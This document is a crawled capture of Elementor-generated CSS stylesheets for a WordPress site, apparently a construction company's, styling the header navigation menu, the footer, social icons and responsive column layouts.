                    .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after{background-color:#00AEEF;height:3px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-underline .elementor-item:after{width:40px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-underline .elementor-item:after,
					 .elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-overline .elementor-item:before,
					 .elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-double-line .elementor-item:before,
					 .elementor-132 .elementor-element.elementor-element-0dc8207 .e--pointer-double-line .elementor-item:after{height:3px;}body:not(.rtl) .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:40px;}body.rtl .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:40px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--dropdown a, .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-menu-toggle{color:#3F4448;}#nav-popup-0dc8207 .elementor-nav-menu--dropdown a{color:#3F4448;padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--dropdown, #nav-popup-0dc8207 .elementor-nav-menu--dropdown{background-color:#FFFFFF;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--dropdown .has-submenu{color:#00AEEF !important;background-color:#00000000;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--dropdown a:hover, .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--dropdown a.highlighted{color:#00AEEF !important;background-color:#00000000;}#nav-popup-0dc8207 .elementor-nav-menu--dropdown a:hover, #nav-popup-0dc8207 .elementor-nav-menu--dropdown a.highlighted{color:#00AEEF;background-color:#00000000;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:#00AEEF !important;background-color:#00000000;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#nav-popup-0dc8207 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-0dc8207 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-132 .elementor-element.elementor-element-0dc8207 div.elementor-menu-toggle i{color:#00AEEF;font-size:25px;}.elementor-132 .elementor-element.elementor-element-0dc8207 a.elementor-menu-toggle i{color:#00AEEF;font-size:25px;}.elementor-132 .elementor-element.elementor-element-74f8ef8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-132 .elementor-element.elementor-element-74f8ef8 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-132 .elementor-element.elementor-element-74f8ef8 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-132 .elementor-element.elementor-element-d34314e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-132 .elementor-element.elementor-element-d34314e.sticky-show{background-color:#ffffff;padding-top:10px;padding-bottom:10px;}.elementor-132 .elementor-element.elementor-element-d34314e{padding:23px 50px 23px 50px;}.elementor-132 .elementor-element.elementor-element-dc24b9a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-132 .elementor-element.elementor-element-9bfaab2{text-align:left;}.elementor-132 .elementor-element.elementor-element-927935a{text-align:left;}.elementor-132 .elementor-element.elementor-element-0011201.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-132 .elementor-element.elementor-element-0011201 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-menu-toggle{background-color:rgba(197,156,108,0);border-width:0px;border-radius:0px;}.elementor-132 .elementor-element.elementor-element-171ba50 > .elementor-widget-container{margin:0px 0px 0px 20px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main, #nav-popup-171ba50 .elementor-nav-menu--popup, #nav-popup-171ba50 .elementor-nav-menu--popup > ul > li > a{font-size:12px;font-weight:600;text-transform:uppercase;line-height:26px;letter-spacing:2px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main.e--pointer-dot .elementor-item:before{background-color:#FFFFFF;}#nav-popup-171ba50 .elementor-nav-menu--popup .elementor-item{color:#FFFFFF;padding-left:0px;padding-right:0px;padding-top:10px;padding-bottom:10px;}#nav-popup-171ba50 .elementor-nav-menu--popup.e--pointer-dot .elementor-item:before{background-color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main .elementor-item:focus{color:#FFFFFF !important;}#nav-popup-171ba50 .elementor-nav-menu--popup .elementor-item:hover,
					#nav-popup-171ba50 .elementor-nav-menu--popup .elementor-item:focus{color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main.e--pointer-dot .elementor-item:hover:before{background-color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed .elementor-item:before,
					.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed .elementor-item:after{border-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main .current-menu-ancestor .elementor-item.has-submenu{color:#FFFFFF !important;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#FFFFFF !important;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#FFFFFF;}#nav-popup-171ba50 .elementor-nav-menu--popup .elementor-item.elementor-item-active{color:#FFFFFF;}#nav-popup-171ba50 .elementor-nav-menu--popup.e--pointer-dot .elementor-item.elementor-item-active:before{background-color:#FFFFFF;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#00AEEF;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:before,
                    .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu > li.current-menu-parent > a:after{background-color:#00AEEF;height:3px;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-underline .elementor-item:after{width:40px;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed .elementor-item:before{border-width:3px;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed.e--animation-draw .elementor-item:before{border-width:0 0 3px 3px;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed.e--animation-draw .elementor-item:after{border-width:3px 3px 0 0;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed.e--animation-corners .elementor-item:before{border-width:3px 0 0 3px;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-framed.e--animation-corners .elementor-item:after{border-width:0 3px 3px 0;}.elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-underline .elementor-item:after,
					 .elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-overline .elementor-item:before,
					 .elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-double-line .elementor-item:before,
					 .elementor-132 .elementor-element.elementor-element-171ba50 .e--pointer-double-line .elementor-item:after{height:3px;}body:not(.rtl) .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:40px;}body.rtl .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:40px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:40px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--dropdown a, .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-menu-toggle{color:#3F4448;}#nav-popup-171ba50 .elementor-nav-menu--dropdown a{color:#3F4448;padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--dropdown, #nav-popup-171ba50 .elementor-nav-menu--dropdown{background-color:#FFFFFF;font-size:12px;font-weight:600;text-transform:uppercase;letter-spacing:0px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--dropdown .has-submenu{color:#00AEEF !important;background-color:#00000000;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--dropdown a:hover, .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--dropdown a.highlighted{color:#00AEEF !important;background-color:#00000000;}#nav-popup-171ba50 .elementor-nav-menu--dropdown a:hover, #nav-popup-171ba50 .elementor-nav-menu--dropdown a.highlighted{color:#00AEEF;background-color:#00000000;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--layout-horizontal.elementor-nav-menu--main .elementor-nav-menu a.elementor-sub-item.elementor-item-active{color:#00AEEF !important;background-color:#00000000;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}#nav-popup-171ba50 .elementor-nav-menu--popup > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, #nav-popup-171ba50 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:0px !important;}.elementor-132 .elementor-element.elementor-element-171ba50 div.elementor-menu-toggle i{color:#00AEEF;font-size:25px;}.elementor-132 .elementor-element.elementor-element-171ba50 a.elementor-menu-toggle i{color:#00AEEF;font-size:25px;}.elementor-132 .elementor-element.elementor-element-da335f9 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-132 .elementor-element.elementor-element-da335f9 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-132 .elementor-element.elementor-element-da335f9 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}@media(max-width:1024px){.elementor-132 .elementor-element.elementor-element-8ccbe0d{padding:20px 30px 20px 30px;}.elementor-132 .elementor-element.elementor-element-1060ddd > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-132 .elementor-element.elementor-element-1060ddd{text-align:left;}.elementor-132 .elementor-element.elementor-element-9ca6e35 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-132 .elementor-element.elementor-element-9ca6e35{text-align:left;}body:not(.rtl) .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}.elementor-132 .elementor-element.elementor-element-d34314e{padding:20px 30px 20px 30px;}.elementor-132 .elementor-element.elementor-element-9bfaab2 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-132 .elementor-element.elementor-element-9bfaab2{text-align:left;}.elementor-132 .elementor-element.elementor-element-927935a > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-132 .elementor-element.elementor-element-927935a{text-align:left;}body:not(.rtl) .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-right:30px;}body.rtl .elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--layout-horizontal .elementor-nav-menu > li:not(:last-child){margin-left:30px;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:30px;}}@media(max-width:767px){.elementor-132 .elementor-element.elementor-element-8ccbe0d{padding:15px 15px 15px 15px;}.elementor-132 .elementor-element.elementor-element-23a080f{width:70%;}.elementor-132 .elementor-element.elementor-element-1060ddd > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-132 .elementor-element.elementor-element-1060ddd{text-align:left;}.elementor-132 .elementor-element.elementor-element-9ca6e35 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-132 .elementor-element.elementor-element-9ca6e35{text-align:left;}.elementor-132 .elementor-element.elementor-element-96e0e1a{width:30%;}.elementor-132 .elementor-element.elementor-element-96e0e1a.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-132 .elementor-element.elementor-element-0dc8207 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}#nav-popup-0dc8207 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}.elementor-132 .elementor-element.elementor-element-d34314e{padding:15px 15px 15px 15px;}.elementor-132 .elementor-element.elementor-element-dc24b9a{width:70%;}.elementor-132 .elementor-element.elementor-element-9bfaab2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-132 .elementor-element.elementor-element-9bfaab2{text-align:left;}.elementor-132 .elementor-element.elementor-element-927935a > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-132 .elementor-element.elementor-element-927935a{text-align:left;}.elementor-132 .elementor-element.elementor-element-0011201{width:30%;}.elementor-132 .elementor-element.elementor-element-0011201.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-132 .elementor-element.elementor-element-171ba50 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}#nav-popup-171ba50 .elementor-nav-menu--dropdown a{padding-left:20px;padding-right:20px;padding-top:5px;padding-bottom:5px;}}@media(min-width:768px){.elementor-132 .elementor-element.elementor-element-23a080f{width:18%;}.elementor-132 .elementor-element.elementor-element-96e0e1a{width:66.664%;}.elementor-132 .elementor-element.elementor-element-74f8ef8{width:15%;}.elementor-132 .elementor-element.elementor-element-dc24b9a{width:18%;}.elementor-132 .elementor-element.elementor-element-0011201{width:66.664%;}.elementor-132 .elementor-element.elementor-element-da335f9{width:15%;}}@media(max-width:1024px) and (min-width:768px){.elementor-132 .elementor-element.elementor-element-23a080f{width:50%;}.elementor-132 .elementor-element.elementor-element-96e0e1a{width:50%;}.elementor-132 .elementor-element.elementor-element-74f8ef8{width:35%;}.elementor-132 .elementor-element.elementor-element-dc24b9a{width:50%;}.elementor-132 .elementor-element.elementor-element-0011201{width:50%;}.elementor-132 .elementor-element.elementor-element-da335f9{width:35%;}}/* Start custom CSS for column, class: .elementor-element-23a080f */@media screen and (max-width: 756px) {
.elementor-row {
    flex-direction: row!important;
}

.elementor-132 .elementor-element.elementor-element-23a080f {
    width:70%!important;
}

.elementor-132 .elementor-element.elementor-element-96e0e1a {
    width:30%!important;
}
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-dc24b9a */@media screen and (max-width: 756px) {
.elementor-row {
    flex-direction: row!important;
}

.elementor-132 .elementor-element.elementor-element-23a080f {
    width:70%!important;
}

.elementor-132 .elementor-element.elementor-element-96e0e1a {
    width:30%!important;
}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://construtoranossolar.com/wp-content/uploads/elementor/css/post-180.css?ver=1767907336
body_size: 961
content:
.elementor-180 .elementor-element.elementor-element-bea7ddb:not(.elementor-motion-effects-element-type-background), .elementor-180 .elementor-element.elementor-element-bea7ddb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303C58;}.elementor-180 .elementor-element.elementor-element-bea7ddb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:70px 0px 70px 0px;}.elementor-180 .elementor-element.elementor-element-bea7ddb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-180 .elementor-element.elementor-element-7ebe180{text-align:left;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-bb666e5{color:#FFFFFF;}.elementor-widget-heading .icon_before{color:var( --e-global-color-primary );}.elementor-widget-heading .icon_after{color:var( --e-global-color-primary );}.elementor-180 .elementor-element.elementor-element-caa1bd2.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-caa1bd2 .elementor-heading-title{font-family:"Marcellus SC", Sans-serif;font-weight:normal;line-height:1.2em;}.elementor-180 .elementor-element.elementor-element-2c26e3a{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-dc02037.elementor-widget-heading .elementor-heading-title{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-dc02037 .elementor-heading-title{font-family:"Marcellus SC", Sans-serif;font-weight:normal;line-height:1.2em;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-e504156.elementor-social-icon{background-color:#FFFFFF00;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-e504156.elementor-social-icon i{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-e504156.elementor-social-icon svg{fill:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-e89c1b6.elementor-social-icon{background-color:#FFFFFF00;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-e89c1b6.elementor-social-icon i{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-e89c1b6.elementor-social-icon svg{fill:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-be1e667.elementor-social-icon{background-color:#FFFFFF00;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-be1e667.elementor-social-icon i{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-be1e667.elementor-social-icon svg{fill:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-f9a036e.elementor-social-icon{background-color:#FFFFFF00;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-f9a036e.elementor-social-icon i{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-f9a036e.elementor-social-icon svg{fill:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-35463ed.elementor-social-icon{background-color:#FFFFFF00;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-repeater-item-ee07b5d.elementor-social-icon{background-color:#FFFFFF00;}.elementor-180 .elementor-element.elementor-element-8800426{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;align-self:center;--icon-size:30px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-widget-container{text-align:right;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-social-icon{--icon-padding:0em;}.elementor-180 .elementor-element.elementor-element-1f4ab9a > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-180 .elementor-element.elementor-element-1f4ab9a:not(.elementor-motion-effects-element-type-background), .elementor-180 .elementor-element.elementor-element-1f4ab9a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#303C58;}.elementor-180 .elementor-element.elementor-element-1f4ab9a{border-style:solid;border-width:1px 0px 0px 0px;border-color:#252E43;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:10px 0px 10px 0px;}.elementor-180 .elementor-element.elementor-element-1f4ab9a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-180 .elementor-element.elementor-element-5225fbf{color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-d098b5f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-180 .elementor-element.elementor-element-c3d6718{width:auto;max-width:auto;color:#FFFFFF;}.elementor-180 .elementor-element.elementor-element-c3d6718 > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-180 .elementor-element.elementor-element-d981129{width:auto;max-width:auto;color:#FFFFFF;}@media(max-width:1024px){.elementor-180 .elementor-element.elementor-element-bea7ddb{padding:40px 30px 40px 30px;}.elementor-180 .elementor-element.elementor-element-8800426 .elementor-widget-container{text-align:center;}.elementor-180 .elementor-element.elementor-element-8800426{width:100%;max-width:100%;}.elementor-180 .elementor-element.elementor-element-1f4ab9a{padding:10px 30px 10px 30px;}.elementor-180 .elementor-element.elementor-element-561f65f > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-180 .elementor-element.elementor-element-5225fbf{text-align:center;}.elementor-180 .elementor-element.elementor-element-d098b5f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-180 .elementor-element.elementor-element-d098b5f > .elementor-element-populated{padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-180 .elementor-element.elementor-element-7ebe180{text-align:center;}.elementor-180 .elementor-element.elementor-element-bb666e5{text-align:center;}.elementor-180 .elementor-element.elementor-element-2c26e3a{text-align:center;}}@media(max-width:1024px) and (min-width:768px){.elementor-180 .elementor-element.elementor-element-4e674da{width:50%;}.elementor-180 .elementor-element.elementor-element-e46736d{width:50%;}.elementor-180 .elementor-element.elementor-element-f84bc76{width:50%;}.elementor-180 .elementor-element.elementor-element-732a722{width:50%;}.elementor-180 .elementor-element.elementor-element-561f65f{width:100%;}.elementor-180 .elementor-element.elementor-element-d098b5f{width:100%;}}